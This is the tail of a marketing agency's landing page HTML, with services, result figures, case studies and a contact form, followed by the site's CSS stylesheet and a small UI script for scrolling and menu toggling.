          <p>Know exactly what's working. We set up multi-touch attribution, build reporting dashboards, and surface the insights that actually move the needle.</p>
          <ul class="service-features">
            <li>Multi-touch attribution</li>
            <li>Custom Looker Studio dashboards</li>
            <li>Monthly strategy reports</li>
            <li>Incrementality testing</li>
          </ul>
        </div>

        <div class="service-card">
          <div class="service-icon-wrap audit-bg">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none"><path d="M9 5H7a2 2 0 00-2 2v12a2 2 0 002 2h10a2 2 0 002-2V7a2 2 0 00-2-2h-2M9 5a2 2 0 002 2h2a2 2 0 002-2M9 5a2 2 0 012-2h2a2 2 0 012 2m-6 9l2 2 4-4" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </div>
          <h3>Account Audits</h3>
          <p>Free, no-commitment audit of your existing ad accounts. We identify waste, missed opportunities, and quick wins you can act on immediately.</p>
          <ul class="service-features">
            <li>Spend efficiency analysis</li>
            <li>Audience &amp; targeting review</li>
            <li>Creative performance audit</li>
            <li>Competitive benchmarking</li>
          </ul>
        </div>

      </div>
    </div>
  </section>

  <!-- RESULTS -->
  <section class="section section-dark" id="results">
    <div class="container">
      <div class="section-label">Results</div>
      <h2 class="section-title">Numbers that speak for themselves</h2>
      <p class="section-sub">Across every vertical and budget size, we focus on one thing: return on ad spend that makes every dollar count.</p>

      <div class="stats-row">
        <div class="stat-block">
          <div class="stat-number">$50M<span class="stat-plus">+</span></div>
          <div class="stat-label">Ad Spend Managed</div>
        </div>
        <div class="stat-block">
          <div class="stat-number">3.9<span class="stat-plus">×</span></div>
          <div class="stat-label">Average ROAS</div>
        </div>
        <div class="stat-block">
          <div class="stat-number">150<span class="stat-plus">+</span></div>
          <div class="stat-label">Brands Served</div>
        </div>
        <div class="stat-block">
          <div class="stat-number">-31<span class="stat-plus">%</span></div>
          <div class="stat-label">Avg. CPA Reduction</div>
        </div>
      </div>

      <div class="case-studies">
        <div class="case-card">
          <div class="case-tag">E-commerce · TikTok Ads</div>
          <h4>DTC skincare brand scales from $10K to $80K/mo ad spend</h4>
          <p>We rebuilt their TikTok creative strategy around UGC testimonials, tightened audience targeting, and introduced a weekly creative refresh cadence.</p>
          <div class="case-metrics">
            <div class="case-metric"><span class="case-num">4.6×</span><span class="case-desc">ROAS</span></div>
            <div class="case-metric"><span class="case-num">-41%</span><span class="case-desc">CPA</span></div>
            <div class="case-metric"><span class="case-num">8×</span><span class="case-desc">Scale</span></div>
          </div>
        </div>
        <div class="case-card">
          <div class="case-tag">SaaS · Meta + Google</div>
          <h4>B2B software company cuts CAC by 38% in 90 days</h4>
          <p>Restructured their Meta campaigns around high-intent audiences, layered Google Search for bottom-of-funnel capture, and implemented proper cross-channel attribution.</p>
          <div class="case-metrics">
            <div class="case-metric"><span class="case-num">-38%</span><span class="case-desc">CAC</span></div>
            <div class="case-metric"><span class="case-num">2.9×</span><span class="case-desc">ROAS</span></div>
            <div class="case-metric"><span class="case-num">+210%</span><span class="case-desc">Pipeline</span></div>
          </div>
        </div>
        <div class="case-card">
          <div class="case-tag">Fashion · TikTok + Meta</div>
          <h4>Apparel brand achieves 5.2× ROAS on $200K monthly spend</h4>
          <p>Full-funnel strategy: TikTok for awareness and acquisition, Meta for retargeting and winback. Creative production, weekly optimization, and custom attribution built from scratch.</p>
          <div class="case-metrics">
            <div class="case-metric"><span class="case-num">5.2×</span><span class="case-desc">ROAS</span></div>
            <div class="case-metric"><span class="case-num">-28%</span><span class="case-desc">CPA</span></div>
            <div class="case-metric"><span class="case-num">+180%</span><span class="case-desc">Revenue</span></div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- HOW IT WORKS -->
  <section class="section" id="how">
    <div class="container">
      <div class="section-label">How It Works</div>
      <h2 class="section-title">From audit to results in 30 days</h2>
      <p class="section-sub">Our onboarding is fast and our process is transparent. You always know what's running, why, and what it's returning.</p>

      <div class="steps">
        <div class="step">
          <div class="step-num">01</div>
          <div class="step-content">
            <h3>Free Account Audit</h3>
            <p>We audit your existing ad accounts — or start from scratch. You get a full breakdown of opportunities, waste, and a roadmap before you spend a dollar with us.</p>
          </div>
        </div>
        <div class="step">
          <div class="step-num">02</div>
          <div class="step-content">
            <h3>Strategy &amp; Setup</h3>
            <p>We build your campaign architecture: audience targeting, creative briefs, budget allocation, and tracking setup — all aligned to your growth goals.</p>
          </div>
        </div>
        <div class="step">
          <div class="step-num">03</div>
          <div class="step-content">
            <h3>Launch &amp; Optimize</h3>
            <p>Campaigns go live. We monitor performance daily, optimize bids, rotate creatives, and cut what's not working — before it wastes your budget.</p>
          </div>
        </div>
        <div class="step">
          <div class="step-num">04</div>
          <div class="step-content">
            <h3>Report &amp; Scale</h3>
            <p>Every week you get a clear report on spend, ROAS, CPA, and top performers. When something works, we scale it. Fast.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- CONTACT -->
  <section class="section section-cta" id="contact">
    <div class="container">
      <div class="contact-grid">
        <div class="contact-left">
          <div class="section-label">Get Started</div>
          <h2 class="section-title">Ready to make your ads work harder?</h2>
          <p class="section-sub">Schedule a free 30-minute strategy call. We'll review your current ad accounts, identify quick wins, and show you exactly what we'd do differently.</p>
          <div class="contact-info-block">
            <div class="contact-info-item">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M3 8l7.89 5.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
              <a href="mailto:contact@utilityfare.com">contact@utilityfare.com</a>
            </div>
            <div class="contact-info-item">
              <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
              <span>7901 4th St N Ste 300, St. Petersburg, FL 33702</span>
            </div>
          </div>
        </div>
        <div class="contact-right">
          <form class="contact-form" action="mailto:contact@utilityfare.com" method="post" enctype="text/plain">
            <div class="form-row">
              <div class="form-group">
                <label>First Name</label>
                <input type="text" name="first_name" placeholder="Jane" required />
              </div>
              <div class="form-group">
                <label>Last Name</label>
                <input type="text" name="last_name" placeholder="Smith" required />
              </div>
            </div>
            <div class="form-group">
              <label>Business Email</label>
              <input type="email" name="email" placeholder="jane@yourcompany.com" required />
            </div>
            <div class="form-group">
              <label>Company / Brand</label>
              <input type="text" name="company" placeholder="Your company name" required />
            </div>
            <div class="form-group">
              <label>Monthly Ad Budget</label>
              <select name="budget" required>
                <option value="" disabled selected>Select your budget range</option>
                <option value="under-5k">Under $5,000/mo</option>
                <option value="5k-15k">$5,000 – $15,000/mo</option>
                <option value="15k-50k">$15,000 – $50,000/mo</option>
                <option value="50k-plus">$50,000+/mo</option>
              </select>
            </div>
            <div class="form-group">
              <label>Which channels are you running?</label>
              <div class="checkbox-group">
                <label class="checkbox-label"><input type="checkbox" name="channels" value="tiktok" /> TikTok Ads</label>
                <label class="checkbox-label"><input type="checkbox" name="channels" value="meta" /> Meta Ads</label>
                <label class="checkbox-label"><input type="checkbox" name="channels" value="google" /> Google Ads</label>
                <label class="checkbox-label"><input type="checkbox" name="channels" value="none" /> Not running any yet</label>
              </div>
            </div>
            <button type="submit" class="btn btn-primary btn-full">Request Free Audit →</button>
            <p class="form-note">No spam. No obligations. We'll respond within 1 business day.</p>
          </form>
        </div>
      </div>
    </div>
  </section>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="container">
      <div class="footer-top">
        <div class="footer-brand">
          <a href="/" class="logo">Utility<span>Fare</span></a>
          <p class="footer-tagline">Performance advertising that pays for itself.</p>
          <p class="footer-address">
            Armin Skrijelj<br>
            7901 4th St N Ste 300<br>
            St. Petersburg, FL 33702<br>
            <a href="mailto:contact@utilityfare.com">contact@utilityfare.com</a>
          </p>
        </div>
        <div class="footer-links-col">
          <div class="footer-col">
            <h5>Services</h5>
            <ul>
              <li><a href="#services">TikTok Ads</a></li>
              <li><a href="#services">Meta Ads</a></li>
              <li><a href="#services">Google Ads</a></li>
              <li><a href="#services">Creative Strategy</a></li>
              <li><a href="#services">Analytics</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5>Company</h5>
            <ul>
              <li><a href="#results">Results</a></li>
              <li><a href="#how">How It Works</a></li>
              <li><a href="#contact">Contact</a></li>
              <li><a href="mailto:contact@utilityfare.com">Email Us</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h5>Legal</h5>
            <ul>
              <li><a href="/privacy.html">Privacy Policy</a></li>
              <li><a href="/terms.html">Terms of Service</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <p>&copy; 2025 UtilityFare. All rights reserved.</p>
        <p>7901 4th St N Ste 300, St. Petersburg, FL 33702</p>
      </div>
    </div>
  </footer>

  <script>
    // Smooth scroll
    document.querySelectorAll('a[href^="#"]').forEach(a => {
      a.addEventListener('click', e => {
        const target = document.querySelector(a.getAttribute('href'));
        if (target) { e.preventDefault(); target.scrollIntoView({ behavior: 'smooth' }); }
      });
    });
    // Nav scroll effect
    window.addEventListener('scroll', () => {
      document.querySelector('.nav').classList.toggle('scrolled', window.scrollY > 40);
    });
    // Hamburger
    document.querySelector('.nav-hamburger').addEventListener('click', () => {
      document.querySelector('.nav-links').classList.toggle('open');
    });
  </script>
</body>
</html>
---- style.css ----
/* ============================================================
   UtilityFare — Global Styles
   ============================================================ */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --bg: #07091a;
  --bg2: #0d1130;
  --card: #111638;
  --card2: #161c3f;
  --border: rgba(255,255,255,0.07);
  --border2: rgba(255,255,255,0.12);
  --text: #f0f2ff;
  --text2: #8892b8;
  --text3: #5a6388;
  --accent: #4f7ef8;
  --accent2: #00d4ff;
  --green: #00e599;
  --yellow: #f5c842;
  --red: #ff5a5a;
  --tiktok: #fe2c55;
  --meta: #1877f2;
  --google: #4285f4;
  --radius: 12px;
  --radius-lg: 20px;
  --shadow: 0 4px 24px rgba(0,0,10,0.4);
  --shadow-lg: 0 8px 48px rgba(0,0,10,0.6);
}

html { scroll-behavior: smooth; }
body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
}

a { color: inherit; text-decoration: none; }
ul { list-style: none; }
img { max-width: 100%; display: block; }

.container {
  max-width: 1160px;
  margin: 0 auto;
  padding: 0 24px;
}

/* ── Buttons ──────────────────────────────────────────────── */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-weight: 600;
  font-size: 15px;
  padding: 12px 24px;
  border-radius: 8px;
  cursor: pointer;
  transition: all .2s ease;
  border: none;
  text-decoration: none;
  white-space: nowrap;
}
.btn-primary {
  background: var(--accent);
  color: #fff;
}
.btn-primary:hover { background: #3a6ae0; transform: translateY(-1px); box-shadow: 0 6px 20px rgba(79,126,248,0.35); }
.btn-ghost {
  background: transparent;
  color: var(--text2);
  border: 1px solid var(--border2);
}
.btn-ghost:hover { border-color: var(--accent); color: var(--text); }
.btn-lg { padding: 14px 32px; font-size: 16px; border-radius: 10px; }
.btn-full { width: 100%; justify-content: center; padding: 16px; font-size: 16px; }

/* ── Navigation ──────────────────────────────────────────── */
.nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  padding: 18px 0;
  transition: background .3s, box-shadow .3s, padding .3s;
}
.nav.scrolled {
  background: rgba(7,9,26,0.92);
  backdrop-filter: blur(12px);
  box-shadow: 0 1px 0 var(--border);
  padding: 12px 0;
}
.nav-inner {
  display: flex;
  align-items: center;
  gap: 32px;
}
.logo {
  font-size: 22px;
  font-weight: 800;
  letter-spacing: -0.5px;
  color: var(--text);
  flex-shrink: 0;
}
.logo span { color: var(--accent); }
.nav-links {
  display: flex;
  gap: 28px;
  margin-left: 8px;
}
.nav-links a {
  font-size: 14px;
  font-weight: 500;
  color: var(--text2);
  transition: color .2s;
}
.nav-links a:hover { color: var(--text); }
.nav-cta { margin-left: auto; font-size: 14px; padding: 10px 20px; }
.nav-hamburger {
  display: none;
  background: none;
  border: none;
  color: var(--text);
  font-size: 22px;
  cursor: pointer;
  margin-left: auto;
}

/* ── Hero ────────────────────────────────────────────────── */
.hero {
  padding: 160px 0 100px;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.hero::before {
  content: '';
  position: absolute;
  top: -200px; left: 50%;
  transform: translateX(-50%);
  width: 900px; height: 600px;
  background: radial-gradient(ellipse at center, rgba(79,126,248,0.15) 0%, transparent 70%);
  pointer-events: none;
}
.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(79,126,248,0.12);
  border: 1px solid rgba(79,126,248,0.25);
  border-radius: 100px;
  padding: 6px 14px;
  font-size: 13px;
  font-weight: 500;
  color: var(--accent2);
  margin-bottom: 28px;
}
.badge-dot {
  width: 7px; height: 7px;
  border-radius: 50%;
  background: var(--green);
  animation: pulse 2s infinite;
}
@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.4; }
}
.hero-headline {
  font-size: clamp(40px, 6vw, 72px);
  font-weight: 800;
  line-height: 1.08;
  letter-spacing: -2px;
  margin-bottom: 20px;
}
.highlight {
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}
.hero-sub {
  font-size: 18px;
  color: var(--text2);
  max-width: 620px;
  margin: 0 auto 36px;
  line-height: 1.7;
}
.hero-actions {
  display: flex;
  gap: 14px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 64px;
}

/* ── Dashboard Card ──────────────────────────────────────── */
.dashboard-card {
  background: var(--card);
  border: 1px solid var(--border2);
  border-radius: var(--radius-lg);
  padding: 28px;
  max-width: 800px;
  margin: 0 auto;
  box-shadow: var(--shadow-lg);
  text-align: left;
}
.dashboard-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 24px;
}
.dashboard-title {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 13px;
  font-weight: 600;
  color: var(--text);
}
.live-dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  background: var(--green);
  animation: pulse 2s infinite;
}
.dashboard-period {
  font-size: 12px;
  color: var(--text3);
}
.dashboard-metrics {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
}
.metric-label { font-size: 11px; color: var(--text3); margin-bottom: 4px; text-transform: uppercase; letter-spacing: 0.5px; }
.metric-value { font-size: 24px; font-weight: 700; color: var(--text); }
.metric-delta { font-size: 12px; margin-top: 2px; }
.metric-delta.positive { color: var(--green); }
.dashboard-channels {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
}
.channel-row {
  display: grid;
  grid-template-columns: 140px 1fr 80px;
  align-items: center;
  gap: 16px;
}
.channel-info { display: flex; align-items: center; gap: 10px; }
.channel-icon {
  width: 28px; height: 28px;
  border-radius: 6px;
  display: flex; align-items: center; justify-content: center;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  flex-shrink: 0;
}
.channel-icon.tiktok { background: var(--tiktok); }
.channel-icon.meta { background: var(--meta); }
.channel-icon.google { background: var(--google); }
.channel-name { font-size: 13px; font-weight: 500; color: var(--text2); }
.channel-bar-wrap {
  height: 6px;
  background: var(--bg2);
  border-radius: 3px;
  overflow: hidden;
}
.channel-bar {
  height: 100%;
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  border-radius: 3px;
  transition: width 1s ease;
}
.channel-roas { font-size: 12px; font-weight: 600; color: var(--green); text-align: right; }
.dashboard-activity { display: flex; flex-direction: column; gap: 10px; }
.activity-item {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 12px;
  color: var(--text2);
}
.activity-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  flex-shrink: 0;
}
.activity-dot.green { background: var(--green); }
.activity-dot.blue { background: var(--accent); }
.activity-dot.yellow { background: var(--yellow); }
.activity-time { margin-left: auto; color: var(--text3); flex-shrink: 0; }

/* ── Logos ───────────────────────────────────────────────── */
.logos-section {
  padding: 48px 0;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.logos-label {
  text-align: center;
  font-size: 13px;
  color: var(--text3);
  margin-bottom: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.logos-strip {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 10px;
}
.logo-pill {
  background: var(--card);
  border: 1px solid var(--border2);
  border-radius: 100px;
  padding: 8px 18px;
  font-size: 13px;
  font-weight: 500;
  color: var(--text2);
}

/* ── Sections ────────────────────────────────────────────── */
.section { padding: 100px 0; }
.section-dark { background: var(--bg2); }
.section-cta { background: linear-gradient(135deg, #0a0e24 0%, #111638 100%); }
.section-label {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  color: var(--accent);
  margin-bottom: 16px;
}
.section-title {
  font-size: clamp(28px, 4vw, 44px);
  font-weight: 800;
  letter-spacing: -1px;
  line-height: 1.15;
  margin-bottom: 16px;
}
.section-sub {
  font-size: 17px;
  color: var(--text2);
  max-width: 580px;
  line-height: 1.7;
  margin-bottom: 56px;
}

/* ── Services Grid ───────────────────────────────────────── */
.services-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}
.service-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 28px;
  transition: border-color .2s, transform .2s;
}
.service-card:hover {
  border-color: var(--border2);
  transform: translateY(-2px);
}
.service-card.featured {
  border-color: rgba(79,126,248,0.3);
  background: linear-gradient(135deg, var(--card) 0%, rgba(79,126,248,0.06) 100%);
}
.service-icon-wrap {
  width: 52px; height: 52px;
  border-radius: 12px;
  display: flex; align-items: center; justify-content: center;
  margin-bottom: 18px;
}
.tiktok-bg { background: rgba(254,44,85,0.15); color: var(--tiktok); }
.meta-bg { background: rgba(24,119,242,0.15); color: var(--meta); }
.google-bg { background: rgba(66,133,244,0.15); color: var(--google); }
.creative-bg { background: rgba(245,200,66,0.15); color: var(--yellow); }
.analytics-bg { background: rgba(0,229,153,0.15); color: var(--green); }
.audit-bg { background: rgba(79,126,248,0.15); color: var(--accent); }
.service-card h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 10px;
}
.service-card p {
  font-size: 14px;
  color: var(--text2);
  line-height: 1.65;
  margin-bottom: 18px;
}
.service-features {
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.service-features li {
  font-size: 13px;
  color: var(--text2);
  display: flex;
  align-items: center;
  gap: 8px;
}
.service-features li::before {
  content: '';
  width: 5px; height: 5px;
  border-radius: 50%;
  background: var(--accent);
  flex-shrink: 0;
}

/* ── Stats ───────────────────────────────────────────────── */
.stats-row {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 24px;
  margin-bottom: 64px;
  text-align: center;
}
.stat-block {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 36px 20px;
}
.stat-number {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  color: var(--text);
  line-height: 1;
  margin-bottom: 8px;
}
.stat-plus { font-size: 32px; color: var(--accent); }
.stat-label { font-size: 14px; color: var(--text2); font-weight: 500; }

/* ── Case Studies ────────────────────────────────────────── */
.case-studies {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}
.case-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 28px;
  transition: border-color .2s;
}
.case-card:hover { border-color: var(--border2); }
.case-tag {
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--accent);
  margin-bottom: 12px;
}
.case-card h4 {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 12px;
}
.case-card p {
  font-size: 13px;
  color: var(--text2);
  line-height: 1.65;
  margin-bottom: 20px;
}
.case-metrics {
  display: flex;
  gap: 20px;
  padding-top: 20px;
  border-top: 1px solid var(--border);
}
.case-metric { text-align: center; }
.case-num {
  display: block;
  font-size: 20px;
  font-weight: 800;
  color: var(--green);
  letter-spacing: -0.5px;
}
.case-desc {
  font-size: 11px;
  color: var(--text3);
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* ── Steps ───────────────────────────────────────────────── */
.steps {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 24px;
  position: relative;
}
.steps::before {
  content: '';
  position: absolute;
  top: 28px; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--border2) 20%, var(--border2) 80%, transparent);
}
.step { position: relative; text-align: center; padding-top: 0; }
.step-num {
  width: 56px; height: 56px;
  border-radius: 50%;
  background: var(--card);
  border: 2px solid var(--accent);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  font-weight: 700;
  color: var(--accent);
  margin: 0 auto 20px;
  position: relative;
  z-index: 1;
}
.step-content h3 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
}
.step-content p {
  font-size: 13px;
  color: var(--text2);
  line-height: 1.65;
}

/* ── Contact ─────────────────────────────────────────────── */
.contact-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 64px;
  align-items: start;
}
.contact-left .section-title { font-size: clamp(24px, 3vw, 36px); }
.contact-left .section-sub { margin-bottom: 32px; }
.contact-info-block {
  display: flex;
  flex-direction: column;
  gap: 12px;
}
.contact-info-item {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  color: var(--text2);
}
.contact-info-item svg { color: var(--accent); flex-shrink: 0; }
.contact-info-item a { color: var(--accent); }
.contact-info-item a:hover { text-decoration: underline; }

.contact-form {
  background: var(--card);
  border: 1px solid var(--border2);
  border-radius: var(--radius-lg);
  padding: 32px;
}
.form-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
}
.form-group {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-bottom: 16px;
}
.form-group label {
  font-size: 13px;
  font-weight: 500;
  color: var(--text2);
}
.form-group input,
.form-group select {
  background: var(--bg2);
  border: 1px solid var(--border2);
  border-radius: 8px;
  padding: 11px 14px;
  color: var(--text);
  font-size: 14px;
  font-family: inherit;
  transition: border-color .2s;
  outline: none;
  appearance: none;
  -webkit-appearance: none;
}
.form-group input:focus,
.form-group select:focus { border-color: var(--accent); }
.form-group input::placeholder { color: var(--text3); }
.checkbox-group {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}
.checkbox-label {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 13px;
  color: var(--text2);
  cursor: pointer;
}
.checkbox-label input { accent-color: var(--accent); }
.form-note {
  font-size: 12px;
  color: var(--text3);
  text-align: center;
  margin-top: 12px;
}

/* ── Footer ──────────────────────────────────────────────── */
.footer {
  background: #05071a;
  border-top: 1px solid var(--border);
  padding: 64px 0 32px;
}
.footer-top {
  display: flex;
  gap: 64px;
  margin-bottom: 48px;
}
.footer-brand { flex: 1; }
.footer-tagline {
  font-size: 14px;
  color: var(--text2);
  margin: 12px 0 20px;
}
.footer-address {
  font-size: 13px;
  color: var(--text3);
  line-height: 1.8;
}
.footer-address a { color: var(--accent); }
.footer-address a:hover { text-decoration: underline; }
.footer-links-col {
  display: flex;
  gap: 48px;
}
.footer-col h5 {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--text3);
  margin-bottom: 16px;
}
.footer-col ul { display: flex; flex-direction: column; gap: 10px; }
.footer-col a {
  font-size: 14px;
  color: var(--text2);
  transition: color .2s;
}
.footer-col a:hover { color: var(--text); }
.footer-bottom {
  display: flex;
  justify-content: space-between;
  padding-top: 24px;
  border-top: 1px solid var(--border);
  font-size: 12px;
  color: var(--text3);
}

/* ── Legal Pages ─────────────────────────────────────────── */
.legal-page {
  padding: 120px 0 80px;
  max-width: 760px;
  margin: 0 auto;
}
.legal-page h1 {
  font-size: 36px;
  font-weight: 800;
  letter-spacing: -1px;
  margin-bottom: 8px;
}
.legal-meta {
  font-size: 13px;
  color: var(--text3);
  margin-bottom: 48px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
}
.legal-page h2 {
  font-size: 20px;
  font-weight: 700;
  margin: 36px 0 12px;
  color: var(--text);
}
.legal-page p, .legal-page li {
  font-size: 15px;
  color: var(--text2);
  line-height: 1.75;
  margin-bottom: 14px;
}
.legal-page ul {
  list-style: disc;
  padding-left: 20px;
  margin-bottom: 14px;
}
.legal-page a { color: var(--accent); text-decoration: underline; }

/* ── Responsive ──────────────────────────────────────────── */
@media (max-width: 1024px) {
  .services-grid { grid-template-columns: repeat(2, 1fr); }
  .case-studies { grid-template-columns: repeat(2, 1fr); }
  .steps { grid-template-columns: repeat(2, 1fr); }
  .steps::before { display: none; }
  .stats-row { grid-template-columns: repeat(2, 1fr); }
  .dashboard-metrics { grid-template-columns: repeat(2, 1fr); }
  .contact-grid { grid-template-columns: 1fr; gap: 40px; }
  .footer-top { flex-direction: column; gap: 40px; }
}

@media (max-width: 768px) {
  .nav-links { display: none; flex-direction: column; position: absolute; top: 70px; left: 0; right: 0; background: var(--bg2); padding: 20px 24px; border-bottom: 1px solid var(--border); }
  .nav-links.open { display: flex; }
  .nav-hamburger { display: block; }
  .nav-cta { display: none; }
  .services-grid { grid-template-columns: 1fr; }
  .case-studies { grid-template-columns: 1fr; }
  .steps { grid-template-columns: 1fr 1fr; }
  .stats-row { grid-template-columns: 1fr 1fr; }
  .dashboard-metrics { grid-template-columns: 1fr 1fr; }
  .channel-row { grid-template-columns: 120px 1fr 60px; }
  .form-row { grid-template-columns: 1fr; }
  .hero { padding: 120px 0 60px; }
  .footer-links-col { flex-wrap: wrap; gap: 32px; }
  .footer-bottom { flex-direction: column; gap: 8px; }
}

@media (max-width: 480px) {
  .stats-row { grid-template-columns: 1fr 1fr; }
  .steps { grid-template-columns: 1fr; }
  .hero-headline { letter-spacing: -1px; }
  .dashboard-card { padding: 20px 16px; }
  .dashboard-metrics { grid-template-columns: 1fr 1fr; gap: 12px; }
  .channel-row { grid-template-columns: 1fr; gap: 6px; }
  .channel-bar-wrap { display: none; }
}
